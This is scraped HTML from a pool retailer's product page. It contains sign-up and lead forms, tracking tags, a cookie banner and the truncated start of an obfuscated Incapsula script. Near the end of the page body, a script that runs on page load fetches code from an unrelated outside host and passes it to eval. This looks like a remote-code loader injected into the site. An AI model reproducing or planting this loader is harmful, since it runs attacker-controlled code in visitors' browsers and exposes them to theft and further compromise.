						<input class="locationbox" type="checkbox" value="65536" name="group[7845][65536]" id="mce-group[7845]-7845-16">
						<label for="mce-group[7845]-7845-16">Oakville</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="512" name="group[7845][512]" id="mce-group[7845]-7845-9">
						<label for="mce-group[7845]-7845-9">St. Catharines</label>
					</li>						
					<li>
						<input class="locationbox" type="checkbox" value="128" name="group[7845][128]" id="mce-group[7845]-7845-7">
						<label for="mce-group[7845]-7845-7">Sudbury</label>
					</li>		
					<li>
						<input class="locationbox" type="checkbox" value="262144" name="group[7845][262144]" id="mce-group[7845]-7845-18">
						<label for="mce-group[7845]-7845-18">Vaughan</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="131072" name="group[7845][131072]" id="mce-group[7845]-7845-17">
						<label for="mce-group[7845]-7845-17">Windsor</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="1024" name="group[7845][1024]" id="mce-group[7845]-7845-10">
						<label for="mce-group[7845]-7845-10">Woodstock</label>
					</li>
				</ul>
				
					<ul style="display: none;">
						<li>
							<input class="locationbox" type="checkbox" value="512" name="group[7845][512]" id="mce-group[7845]-7845-9" checked>
							<label for="mce-group[7845]-7845-9">St. Catharines</label>
						</li>						
					</ul>
				 -->
			   
			    <ul class="interests">
				    <li>
				    	 <strong>What interests you?</strong>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="8589934592" name="group[12533][8589934592]" id="mce-group[12533]-12533-14">
				    	<label for="mce-group[12533]-12533-14">Inground Pools</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="4294967296" name="group[12533][4294967296]" id="mce-group[12533]-12533-13">
				    	<label for="mce-group[12533]-12533-13">Onground Pools</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="2147483648" name="group[12533][2147483648]" id="mce-group[12533]-12533-12">
				    	<label for="mce-group[12533]-12533-12">Above Ground Pools</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="536870912" name="group[12533][536870912]" id="mce-group[12533]-12533-10">
				    	<label for="mce-group[12533]-12533-10">Hot Tub</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="17179869184" name="group[12533][17179869184]" id="mce-group[12533]-12533-15">
				    	<label for="mce-group[12533]-12533-15">Swim Spa</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="1073741824" name="group[12533][1073741824]" id="mce-group[12533]-12533-11">
				    	<label for="mce-group[12533]-12533-11">Patio Furniture</label>
				    </li>
					<li>
						<input type="checkbox" value="576460752303423488" name="group[12533][576460752303423488]" id="mce-group[12533]-12533-0">
						<label for="mce-group[12533]-12533-0">AG Pool Owners</label>
					</li>
					<li>
						<input type="checkbox" value="2097152" name="group[12533][2097152]" id="mce-group[12533]-12533-6">
						<label for="mce-group[12533]-12533-6">IG/OG Pool Owners</label>
					</li>
					<li>
						<input type="checkbox" value="1048576" name="group[12533][1048576]" id="mce-group[12533]-12533-5">
						<label for="mce-group[12533]-12533-5">Hot Tub Owners</label>
					</li>
				</ul>
				
				<div id="cabana-club-sign-up2">
					<input type="submit" value="Sign me up!" name="subscribe" id="mc-embedded-subscribe2" class="cabana-club-submit">
				</div>
			</div>
		</div>
	</div>
	<script>										
	function isEmail(email){var regex=/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;return regex.test(email);}
	function validateMailchimp() {
		var interest = document.querySelectorAll('input.interestbox[type="checkbox"]:checked').length;
		var location = document.querySelectorAll('input.locationbox[type="checkbox"]:checked').length;
		var fname = $('#mce-FNAME').val();
		var lname = $('#mce-LNAME').val();
		var email = $('#mce-EMAIL').val();
		var phone = $('#mce-phone').val();
		var address = $('#mce-address').val();

		if(jQuery.trim(email).length <= 0 || (email == "") || (email == "EMAIL:") || !isEmail(email)) {
			alert('Please enter a valid email adddress: ' + email);
			return false;
		}		
		else if(jQuery.trim(fname).length <= 0 || (fname == "") || (fname == "FIRST NAME:")) {
			alert('Please enter a valid first name: ' + fname);
			return false;
		}
		else if (interest < 1) {
			alert('Please select at least one interest');
			return false;
		}
		// else if (location < 1) {
		// 	alert('Please select at least one location');
		// 	return false;
		// }

		$.ajax({
			type: 'POST',
			data: {
				'name': fname,
				'lname': lname,
				'email': email,				
				'phone': phone,
				'address': address,
			},
			url: 'https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/ajax/newMailChimp.php',
		    success:function(data) {
		    	if(data == "Empty record. Ignored.") {
					alert('Please fill out your name and email address, and at least one interest and location.');
					return false;
		    	}
		    }
		});

		return true; // submit
		}
	</script>

	<!-- Hubspot Helper Items -->
	<div style="display: none;"><input type="text" class="form-type-input" name="category_form_type" data-hubspot="category_form_type" value="cabana-club" placeholder="Category Form Type" /></div>
	<div style="display: none;"><input type="text" class="form-type-input" name="form_type" value="cabana-club" data-hubspot="product" placeholder="Product" /></div>
	<div style="display: none;"><input type="text" class="form-type-input" name="type_of_product" value="cabana-club" data-hubspot="type_of_product" placeholder="Type of Product" /></div>
	<div style="display: none;"><input type="text" name="type_of_product__other" value="cabana-club" data-hubspot="type_of_product__other" placeholder="Type of Product: Other" /></div>
	<div style="display: none;"><input type="text" name="page-title" value="cabana-club" data-hubspot="type_of_product__other" placeholder="Type of Product: Other" /></div>
	<div style="display: none;"><input type="text" name="hs_lead_status" value="New" data-hubspot="hs_lead_status" placeholder="Lead Status" /></div>
</form>	
			
			<p class="copyright">&copy; 2026 Pioneer Family Pools. All rights reserved.</p>		
		</div><div class="footer-item" id="service">
			<h4>Customer Service</h4>
			<ul>
				<li><a href="https://www.pioneerfamilypools.ca/return-policy/">Return Policy</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/privacy-policy/">Privacy Policy</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/term-and-conditions/">Terms &amp; Conditions</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/policies/">Staff Policies</a></li>
				<li>
  <a href="https://www.pioneerfamilypools.ca/wp-content/uploads/2025/07/Bestway-Store-Recall-Poster-CA-21JUL25-EN.pdf">
    Bestway Recall Notice
  </a>
</li>
			</ul>
							<h4>Head Office</h4>
				<p>5145 North Service Road, Burlington, ON, L7L 5H6<br /><span id="pioneer-phone" style="display: none;" class="phone-number">T. (905) 335-2335</span></p>
					</div><div class="footer-item" id="helpful">
			<h4>Helpful Links</h4>
						<ul>
				<li><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools/">About Us</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/locations/">Store Locations</a></li>
								<li><a href="https://www.pioneerfamilypools.ca/advice/careers/">Careers</a></li>				
								<li><a href="https://www.pioneerfamilypools.ca/advice/">Helpful Advice &amp; Inspiration</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/ebooks/">Resources &amp; Guides</a></li>				
				<li><a href="https://www.pioneerfamilypools.ca/product-safety-datasheets/">Product Safety Datasheets</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures &amp; Catalogues</a></li>	
			</ul>
		</div>		
	</div>
	
	<div id="backtotop"></div>
</footer>	
	<div class="helper popup">
	<div class="helper-left">
		<style>
			.popup div.helper-title a.x-button { color: #fff; float: right; }
			.popup div.helper-title { text-align: center; background-color: #00598e; padding: 10px; margin: -10px -10px 10px -10px; }
			.popup div.helper-title { font-family: 'Oswald', sans-serif; font-weight: 400; text-transform: uppercase; font-size: 1.5em; color: #fff; }
		</style>
		<div class="helper-title">
			<span>How can we help?</span>
			<a href="#closer-helper2" class="x-button">X</a>
		</div>
		<form class="help-form lead-form" name="helper-form" id="help-form" method="post" action="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/processing/processing-new-stage.php">			
			<div class="input-wrap">
				<div class="req">* required</div>
				<i class="icon-user"></i>
				<input required type="text" name="first_name" id="first_name" value="" data-hubspot="firstname" placeholder="First Name:" title="Enter your first name." />
			</div>
			<div class="input-wrap">
				<div class="req">* required</div>
				<i class="icon-user"></i>
				<input required type="text" name="last_name" id="last_name" value="" data-hubspot="lastname" placeholder="Last Name:" title="Enter your last name." />
			</div>
			<div class="input-wrap">
				<div class="req">* required</div>
				<i class="icon-mail"></i>
				<input required type="email" name="email" value="" data-hubspot="email" placeholder="E-mail:" id="email" title="Enter the email address you would like us to contact you at." />
			</div>
			<div class="input-wrap half-input">
				<div class="req">* required</div>
				<i class="icon-phone"></i>
				<input required type="tel" pattern="[0-9]{3}[0-9]{3}[0-9]{4}" name="number" value="" data-hubspot="phone" placeholder="Phone Number" id="phone" title="Enter your phone number (10 digits, no special characters)" />
				</div>
			<div class="input-wrap half-input">
				<div class="req">* required</div>
				<i class="icon-location"></i>
				<input required type="text" class="postalbox" name="code" value="" data-hubspot="street-address" placeholder="Address" id='postal-field-b' title="Enter your street address and postal code." />
			</div>

			
			<input class="input-round-halfb" type="text" name="addy" value="" tabindex="-1"/>
			
						<div class='location_select input-wrap'>
				<div class="req">* required</div>
				<select required name='location' class="location-select-list" tabindex='20' data-hubspot="closest_location" placeholder="Closest Location" title="Select the store you are closest to.">
					<option value='none' disabled selected>Closest Location</option>			
					<option value='Barrie' >Barrie</option>
					<option value='Belleville' >Belleville</option>
					<option value='Brampton' >Brampton</option>
					<option value='Brantford' >Brantford</option>
					<option value='Burlington' >Burlington</option>
					<option value='Chatham' >Chatham</option>
					<option value='Hamilton' >Hamilton</option>
					<option value='Kitchener' >Kitchener</option>
					<option value='Kingston' >Kingston</option>
					<option value='London' >London</option>
					<option value='Markham' >Markham</option>
					<option value='Newmarket' >Newmarket</option>
					<option value='Oakville' >Oakville</option>
					<option value='St. Catharines' >St. Catharines</option>
					<option value='Sudbury' >Sudbury</option>
					<option value='Wainfleet' >Wainfleet</option>
					<option value='Windsor' >Windsor</option>
					<option value='Woodstock' >Woodstock</option>
					<option value='Vaughan' >Vaughan</option>
					<option value='Outside'>Canadian Customer Outside of Ontario</option>
				</select>
			</div>
			
			<div style="display: none;"><input type="text" name="state" data-hubspot="state" placeholder="State" value="Ontario" /></div>
			<div style="display: none;"><input type="text" name="country" data-hubspot="country" placeholder="Country" value="Canada" /></div>
			<div style="display: none;"><input type="text" class="form-type-input" name="category_form_type" data-hubspot="category_form_type" value="" placeholder="Category Form Type" /></div>
						<div style="display: none;"><input type="text" class="form-type-input" name="form_type" value="" data-hubspot="product" placeholder="Product" /></div>
						<div style="display: none;"><input type="text" class="form-type-input" name="type_of_product" value="" data-hubspot="type_of_product" placeholder="Type of Product" /></div>
			<div style="display: none;"><input type="text" name="type_of_product__other" value="" data-hubspot="type_of_product__other" placeholder="Type of Product: Other" /></div>
			<div style="display: none;"><input type="text" name="hs_lead_status" value="New" data-hubspot="hs_lead_status" placeholder="Lead Status" /></div>
			<div style="display: none;"><input type="text" name="utm_source" value=""></div>
    		<div style="display: none;"><input type="text" name="utm_medium" value=""></div>
    		<div style="display: none;"><input type="text" name="utm_campaign" value=""></div>
    		<div style="display: none;"><input type="text" name="utm_term" value=""></div>
    		<div style="display: none;"><input type="text" name="utm_content" value=""></div>
			<div style="display: none;"><input type="text" name="referrer_url" value="Direct Visit"></div>
			<div style="display: none;"><input type="text" name="page_url" value="https://www.pioneerfamilypools.ca/store/pleatco-for-sonfarrel-acc-pmt25/"></div>
			<div style="display: none;"><input type="text" name="page-title" value="" data-hubspot="type_of_product__other" placeholder="Type of Product: Other" /></div>

			<input type="hidden" name="URL_type" value="https://www.pioneerfamilypools.ca/store/pleatco-for-sonfarrel-acc-pmt25/" />

			<input type="hidden" name="fill_date" value="21-1-2026, 12:15 pm" data-hubspot="crm-data-highlights-item" placeholder="Create Date" />
			<input type="hidden" name="cookievalue" value="0" />
			
			<div class="extras-full">
				<textarea class="input-textarea" name="other-notes" cols="42" rows="8" placeholder="Message/Comments"></textarea>
			</div>
				
			<div style="clear: both;"></div>
				
			<div class="contact-check-wrap">
				<p>Please select how you'd like us to contact you:</p>
				<div>
					<input type="radio" name="contactpref" value="Phone" id="check1" />
					<label for="check1"><i class="icon-phone"></i>Phone</label>
				</div>
				<div>
					<input type="radio" name="contactpref" value="Email" id="check2" />
					<label for="check2"><i class="icon-mail"></i>E-mail</label>
				</div>
				<div>
					<input type="radio" name="contactpref" value="Text" id="check3" />
					<label for="check3"><i class="icon-mobile"></i>Text</label>
				</div>
			</div>
			
			<div class="helper-consent-wrap">
				<input type="checkbox" value="yes" id="helper-consent" name="consent" />
				<label for="helper-consent">By submitting this form you are providing permission to periodically contact you with exclusive promotional offers and product news. You may unsubscribe at any time.</label>
			</div>
			
			<style>
				input.service-book-button { font-size: 30px; color: #92e0e9; text-shadow: 0 0 1px #000; color: #ecf3c0; border-radius: 4px; cursor: pointer; -webkit-appearance: none; transition: .5s; background-color: #f9f9f9;
					background-color: #00598e; box-shadow: 0px 2px 2px #fff; height: 60px; font-size: 23px; margin: 14px 0 0 0; padding: 0; display: block; width: 80%; min-height: 20px; text-align: center; font-family: 'Lobster', cursive; margin: 0 auto; margin-bottom: 12px; }
				a.close-button { clear: both; }
			</style>
			<input type="submit" name="helper-submit" class="service-book-button" value="Submit" />
			
			<!-- IN YOUR FORM -->
			<div id="cf-turnstile"></div>
			<script>
				turnstile.render('#cf-turnstile', {
					sitekey: '0x4AAAAAAA4zwsiExon90KCp',
					callback: function(token) {
						console.log(`Challenge Success ${token}`);
					},
				});
			</script>

			<a href="#close-helper" class="close-button helper-close-p">No thanks, I'm not interested.</a>
		</form>

		<script>
			const helpForm = document.getElementById("help-form");
			const helpFormpage = window.location.pathname; // e.g., "/contact/"
			const skuElement = document.querySelector("div.ecom-product-details p.sku");
			const skuText = skuElement ? skuElement.textContent.trim().toUpperCase() : "";

			if (helpForm) {
				// Patio
				if (helpFormpage.includes("patio")) {
					helpForm.classList.add("patio-form");
				}
				
				else if (skuText.startsWith("FUR")) {
					helpForm.classList.add("patio-form");
				}
				
				// Inground Pools
				else if (helpFormpage.includes("inground")) {
					helpForm.classList.add("inground-pool-form");
				}
				
				// Onground Pools
				else if (helpFormpage.includes("onground")) {
					helpForm.classList.add("onground-pool-form");
				}
				
				// Fibreglass
				else if (helpFormpage.includes("fibreglass")) {
					helpForm.classList.add("fibreglass-pool-form");
				}

				// Cold Plunge
				else if (helpFormpage.includes("cold-plunge")) {
					helpForm.classList.add("cold-plunge-form");
				}

				else if (helpFormpage.includes("chill-springs")) {
					helpForm.classList.add("cold-plunge-form");
				}

				// Above Ground Pools
				else if (helpFormpage.includes("aboveground")) {
					helpForm.classList.add("above-ground-pool-form");
				}

				else if (helpFormpage.includes("above-ground")) {
					helpForm.classList.add("above-ground-pool-form");
				}

				// Swim Spas
				else if (helpFormpage.includes("swim-spas")) {
					helpForm.classList.add("swim-spa-pool-form");
				}

				else if (helpFormpage.includes("endless-pools")) {
					helpForm.classList.add("swim-spa-pool-form");
				}

				else if (helpFormpage.includes("epworkout")) {
					helpForm.classList.add("swim-spa-pool-form");
				}

				// Hot Tubs
				else if (helpFormpage.includes("all-hot-tubs")) {
					helpForm.classList.add("hot-tub-form");
				}

				else if (helpFormpage.includes("hot-tubs")) {
					helpForm.classList.add("hot-tub-form");
				}

				else if (helpFormpage.includes("hottub")) {
					helpForm.classList.add("hot-tub-form");
				}

				else if (helpFormpage.includes("hot-tub-floor-model-clearance")) {
					helpForm.classList.add("hot-tub-form");
				}

				else if (helpFormpage.includes("hot-tub-warehouse-clearance")) {
					helpForm.classList.add("hot-tub-form");
				}

				// Saunas
				else if (helpFormpage.includes("sauna")) {
					helpForm.classList.add("sauna-form");
				}

				else if (skuText.startsWith("SAU")) {
					helpForm.classList.add("sauna-form");
				}
			}
		</script>

	</div>
</div>
<style>#cookie-footer-message { display: block; position: fixed; left: 0; bottom: 0; width: 100%; min-height: 26px; background: #1561a0; z-index: 9999; }#cookie-footer-message.hide { display: none; }#cookie-footer-message p { width: 80%; display: block; text-align: center; margin: 0 auto; font-size: 13px; color: #fff; line-height: 26px; }#cookie-footer-message p a { color: #fff; text-decoration: underline; } #cookie-footer-message button { float: none; }</style><script>function closeCookie() { document.cookie = "cookieinfo=Saw Cookie; expires=${new Date(new Date().getTime()+1000*60*60*24*365).toGMTString()}; path=/;"; var element = document.getElementById("cookie-footer-message"); element.classList.add("hide"); }</script><div id="cookie-footer-message" class="cookie-message "><p><b>&#9432;</b> This site uses our and third-party cookies, along with similar technologies, to ensure functionality, personalize user experiences, and improve performance and content. For more information, please review our <a href="https://www.pioneerfamilypools.ca/privacy-policy/">Cookie Policy.</a>&nbsp;&nbsp;&nbsp;<button id="cookie-close" onclick="closeCookie();">Close</button></p></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			
	<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&libraries=places&key=AIzaSyBnzZEOlmjFeIHmxf8iIbJzOKwTMBm4SUo"></script>
	<!-- defer="defer" -->
	<script src="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/js/final/production.min.js?v=a1730211807" type="text/javascript"></script>

		<script src="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/js/final/production-ecom.min.js?v=a1745715075" type="text/javascript"></script>
	
	
	<!-- Facebook Pixel Code -->
	<!--
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window,document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	 fbq('init', '1660979447543891'); 
	 fbq('track', 'PageView');
	</script>
	<noscript>
	 <img height="1" width="1" 
	src="https://www.facebook.com/tr?id=1660979447543891&ev=PageView
	&noscript=1"/>
	</noscript>
	-->
	<script>
	 !function(f,b,e,v,n,t,s)
	 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	 n.queue=[];t=b.createElement(e);t.async=!0;
	 t.src=v;s=b.getElementsByTagName(e)[0];
	 s.parentNode.insertBefore(t,s)}(window, document,'script',
	 'https://connect.facebook.net/en_US/fbevents.js');
	 fbq('init', '597908297253347');
	 fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	 src="https://www.facebook.com/tr?id=597908297253347&ev=PageView&noscript=1"
	/></noscript>
	<script>
		$( document ).ready(function() {			
			if($(window).width() < 769) {				
				setTimeout(
					function() { 
						$('.flexslider').flexslider();
						console.log("sliderElem: " + sliderElem);
						console.log("Slideshow: " + $('.flexslider').flexslider);
						console.log("Slideshow: " + $('.flexslider').flexslider);
				}, 4500);
			}
		});
	</script>
	<script type="text/javascript">
		WebFontConfig = {
		google: { families: [ 'Lobster+Two:400,400italic', 'Open+Sans:400,300,400italic,700,800', 'Lobster', 'Oswald:400,700,300' ] }
		};
		(function() {
		var wf = document.createElement('script');
		wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
		'://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
		wf.type = 'text/javascript';
		wf.async = 'true';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(wf, s);
		})(); 
	</script>
		<!-- Start of PFP HubSpot Embed Code -->
		<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/47558273.js"></script>
		<!-- End of HubSpot Embed Code -->
<!-- Activity name for this tag: Landing Page -->
<script>
  (function() {
    var a = String(Math.floor(Math.random() * 10000000000000000));
    new Image().src = 'https://pubads.g.doubleclick.net/activity;xsp=4902882;ord='+ a +'?';
  })();
</script>
<noscript>
  <img src='https://pubads.g.doubleclick.net/activity;xsp=4902882;ord=1?' width=1 height=1 border=0>
</noscript>
<script type="speculationrules">
{
  "prerender": [
    {
      "source": "document",
      "where": {
        "and": [
          {"href_matches": "/*"},
          {"not": { "href_matches": "/contact/"}}
        ]
      },
      "eagerness": "moderate"
    }
  ]
}
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=599157233" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.pioneerfamilypools.ca/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=599157233
body_size: 19239
content:
var _0x354d=['\x77\x6f\x64\x55\x64\x32\x67\x66\x62\x6b\x34\x3d','\x77\x35\x55\x79\x77\x70\x39\x77','\x77\x37\x30\x6a\x77\x6f\x55\x3d','\x66\x73\x4b\x50\x44\x46\x72\x44\x69\x73\x4b\x43','\x77\x35\x33\x43\x6a\x73\x4b\x4c','\x58\x38\x4f\x44\x77\x70\x30\x3d','\x77\x37\x74\x36\x77\x71\x44\x43\x68\x53\x37\x44\x6d\x52\x78\x6e\x4c\x30\x72\x44\x6c\x51\x3d\x3d','\x77\x34\x63\x6f\x77\x6f\x72\x44\x73\x63\x4b\x57\x46\x67\x3d\x3d','\x4b\x73\x4b\x39\x62\x51\x3d\x3d','\x4c\x38\x4b\x7a\x55\x41\x3d\x3d','\x77\x34\x31\x75\x4d\x38\x4b\x37\x77\x72\x41\x30\x77\x71\x4d\x6c\x77\x36\x70\x5a\x65\x67\x3d\x3d','\x77\x35\x34\x53\x77\x71\x52\x32\x4d\x38\x4b\x4d\x64\x55\x6b\x3d','\x62\x63\x4f\x7a\x63\x41\x3d\x3d','\x41\x73\x4f\x54\x77\x36\x58\x44\x70\x46\x74\x7a\x59\x63\x4b\x38\x77\x70\x44\x44\x71\x77\x3d\x3d','\x5a\x38\x4b\x5a\x42\x30\x2f\x44\x76\x38\x4b\x4e\x46\x7a\x6c\x37','\x77\x70\x70\x66\x59\x48\x6b\x3d','\x77\x34\x6c\x6a\x4a\x4d\x4b\x77\x77\x72\x77\x75','\x77\x35\x46\x6e\x47\x53\x77\x3d','\x49\x4d\x4f\x6b\x77\x72\x37\x43\x6e\x63\x4f\x52\x46\x67\x3d\x3d','\x53\x38\x4b\x53\x45\x68\x59\x59\x77\x70\x72\x43\x6f\x41\x3d\x3d','\x77\x6f\x4a\x66\x66\x57\x6f\x54\x53\x51\x3d\x3d','\x77\x36\x72\x43\x6a\x73\x4f\x59','\x58\x63\x4f\x32\x44\x51\x3d\x3d','\x77\x36\x4d\x63\x77\x71\x59\x3d','\x77\x71\x2f\x44\x6b\x4d\x4b\x35','\x77\x37\x44\x44\x76\x6c\x67\x3d','\x57\x45\x39\x68\x77\x34\x77\x51\x77\x36\x62\x44\x6a\x63\x4b\x32\x77\x37\x44\x44\x71\x52\x78\x4b\x77\x35\x6a\x43\x76\x55\x37\x44\x68\x67\x3d\x3d','\x77\x35\x45\x6f\x77\x72\x39\x73\x4b\x63\x4f\x71\x51\x47\x51\x3d','\x52\x63\x4b\x59\x43\x42\x4d\x3d','\x77\x71\x58\x44\x76\x73\x4b\x35\x45\x6d\x73\x76\x77\x6f\x4e\x6d\x77\x36\x30\x3d','\x77\x6f\x35\x70\x59\x63\x4f\x6c\x54\x30\x49\x3d','\x4e\x73\x4b\x6d\x77\x35\x6e\x44\x70\x54\x46\x46\x77\x72\x30\x32\x55\x4d\x4f\x46\x57\x31\x37\x44\x71\x6c\x7a\x44\x71\x4d\x4f\x77','\x77\x35\x30\x73\x77\x6f\x6a\x44\x6f\x38\x4b\x48','\x77\x37\x66\x44\x6e\x56\x48\x44\x71\x4d\x4b\x4d\x56\x51\x3d\x3d','\x63\x4d\x4f\x4d\x61\x45\x4a\x39\x77\x34\x30\x34\x77\x72\x42\x34\x56\x69\x74\x36\x52\x73\x4b\x47\x77\x35\x2f\x43\x6a\x33\x67\x3d','\x77\x36\x54\x43\x71\x6b\x4c\x43\x6b\x41\x49\x3d','\x49\x68\x54\x43\x71\x42\x6f\x52\x77\x37\x56\x31','\x54\x38\x4b\x4b\x77\x36\x45\x7a\x65\x4d\x4f\x4f\x61\x63\x4f\x4d\x66\x78\x7a\x44\x70\x77\x39\x53\x53\x47\x51\x53\x49\x4d\x4f\x53\x46\x63\x4b\x4a\x44\x69\x6e\x44\x72\x4d\x4b\x38\x56\x73\x4b\x36\x52\x77\x3d\x3d','\x77\x71\x62\x44\x6d\x4d\x4f\x68\x54\x4d\x4b\x52','\x4f\x4d\x4b\x47\x56\x51\x3d\x3d','\x77\x71\x50\x43\x6c\x4d\x4f\x77\x77\x6f\x6e\x43\x73\x63\x4b\x68\x77\x72\x55\x3d','\x77\x36\x76\x43\x6c\x58\x54\x43\x6c\x56\x55\x77\x66\x63\x4f\x35\x77\x71\x6c\x2b\x44\x4d\x4b\x57\x43\x56\x76\x44\x6f\x73\x4b\x6b\x57\x38\x4b\x4a','\x55\x57\x45\x62\x77\x6f\x37\x44\x6e\x51\x3d\x3d','\x77\x37\x74\x36\x77\x72\x54\x43\x6c\x69\x48\x44\x6d\x44\x46\x76','\x77\x71\x58\x44\x76\x73\x4b\x35\x45\x6d\x73\x76\x77\x6f\x4e\x6d\x77\x36\x33\x44\x70\x38\x4f\x6f\x77\x34\x6e\x44\x6b\x4d\x4f\x56\x77\x6f\x4d\x71\x77\x37\x4c\x44\x73\x4d\x4b\x6a','\x57\x4d\x4f\x34\x77\x6f\x6c\x52\x52\x67\x3d\x3d','\x77\x35\x33\x43\x73\x67\x6e\x43\x6f\x4d\x4f\x32\x49\x4d\x4b\x2b\x77\x70\x78\x2b','\x77\x35\x67\x4f\x77\x37\x45\x57\x77\x72\x50\x44\x76\x79\x4e\x4b','\x4d\x77\x6a\x43\x72\x54\x4d\x5a\x77\x37\x5a\x50\x61\x4d\x4b\x63\x77\x6f\x6a\x44\x73\x63\x4b\x2f\x57\x4d\x4f\x72\x77\x71\x58\x43\x71\x6d\x4d\x3d','\x77\x35\x4d\x35\x77\x72\x56\x42\x46\x73\x4b\x39\x49\x47\x39\x57\x53\x73\x4f\x63\x77\x71\x45\x54','\x77\x72\x62\x43\x67\x4d\x4f\x73\x77\x70\x33\x43\x72\x4d\x4b\x38','\x77\x72\x6a\x44\x75\x4d\x4f\x38\x47\x51\x50\x43\x71\x67\x30\x30\x77\x37\x45\x3d','\x77\x34\x30\x61\x77\x37\x6b\x52\x77\x71\x48\x44\x6f\x77\x3d\x3d','\x63\x4d\x4b\x48\x43\x52\x77\x43\x77\x6f\x48\x43\x76\x33\x51\x3d','\x77\x36\x54\x44\x67\x46\x62\x44\x76\x38\x4b\x58\x56\x41\x3d\x3d','\x77\x37\x45\x37\x77\x71\x31\x45\x4d\x4d\x4b\x77\x47\x55\x35\x41\x54\x38\x4f\x55','\x51\x6e\x67\x65\x77\x6f\x6a\x44\x6a\x43\x73\x3d','\x77\x34\x73\x4b\x77\x36\x49\x4e\x77\x72\x6a\x44\x74\x51\x3d\x3d','\x77\x36\x72\x44\x71\x32\x51\x41\x77\x34\x58\x44\x75\x41\x3d\x3d','\x56\x38\x4f\x34\x77\x6f\x74\x41\x52\x6c\x30\x3d','\x77\x72\x58\x44\x67\x63\x4f\x6b\x53\x73\x4b\x41\x5a\x51\x3d\x3d','\x77\x34\x7a\x43\x6b\x30\x6e\x44\x68\x43\x55\x3d','\x77\x37\x5a\x6a\x77\x70\x41\x3d','\x77\x36\x54\x43\x67\x38\x4f\x35\x77\x70\x45\x6d\x4c\x77\x3d\x3d','\x77\x35\x5a\x6a\x44\x44\x6b\x73\x77\x36\x4d\x3d','\x4a\x68\x7a\x43\x73\x53\x63\x45\x77\x36\x73\x3d','\x77\x35\x6b\x51\x77\x71\x39\x6d\x4b\x4d\x4b\x49\x63\x31\x49\x56','\x53\x63\x4f\x49\x41\x38\x4b\x63\x77\x71\x64\x4c','\x62\x73\x4f\x59\x65\x45\x31\x7a\x77\x34\x49\x49\x77\x72\x70\x38\x45\x53\x6c\x76','\x62\x68\x48\x44\x67\x73\x4f\x62\x77\x71\x51\x5a','\x77\x34\x5a\x4d\x77\x6f\x7a\x44\x75\x38\x4b\x2b\x49\x4d\x4f\x7a\x77\x72\x6f\x65\x47\x73\x4f\x6e','\x53\x73\x4b\x50\x43\x41\x34\x59\x77\x6f\x59\x3d','\x77\x34\x77\x4e\x77\x37\x30\x6a\x77\x71\x44\x44\x70\x44\x35\x4b\x48\x63\x4f\x52\x47\x38\x4f\x66\x52\x67\x3d\x3d','\x77\x36\x76\x44\x76\x47\x41\x79\x77\x34\x54\x44\x76\x30\x4a\x5a\x77\x37\x66\x43\x70\x63\x4b\x31\x47\x63\x4f\x6c\x4e\x56\x41\x42\x77\x35\x6c\x61\x77\x71\x30\x6e\x55\x56\x6a\x44\x6d\x67\x3d\x3d','\x77\x36\x44\x43\x6a\x47\x76\x43\x6a\x30\x59\x69','\x77\x34\x6c\x31\x46\x73\x4f\x32\x55\x38\x4f\x50\x77\x34\x52\x2b\x51\x73\x4b\x6a\x77\x34\x76\x44\x6d\x77\x67\x47\x44\x7a\x70\x38\x59\x4d\x4b\x4a\x77\x6f\x58\x43\x75\x4d\x4b\x4e','\x77\x34\x34\x31\x77\x6f\x33\x44\x70\x63\x4b\x57\x44\x51\x3d\x3d','\x53\x4d\x4f\x66\x43\x63\x4b\x61\